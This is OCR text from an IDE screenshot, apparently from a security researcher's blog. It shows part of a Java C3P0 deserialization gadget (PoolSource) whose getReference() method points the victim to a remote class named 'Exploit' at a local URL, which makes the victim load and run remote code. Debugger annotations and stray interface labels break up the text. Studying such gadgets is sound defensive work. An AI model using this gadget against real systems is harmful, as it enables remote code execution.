 C3P0.java GeneratePayload.java Serializer.java ObjectOutputStream.java ObjectStreamClass.java Method.java DelegatingMethodAccessorImpl.class NativeMethodAccessorImpl.class
1: Project
0: Commit
Pull Requests
63
64 private String className; className: "Exploit"
65 private String url; url: "http://127.0.0.1:8000/"
66
67 public PoolSource ( String className, String url ) {
68 this.className = className;
69 this.url = url;
70 }
71
72 @ public Reference getReference () throws NamingException {
73 return new Reference( className: "exploit", this.className, this.url); className: "Exploit" url: "http://127.0.0.1:8000/"
74 }
75
d4m1ts gm7.org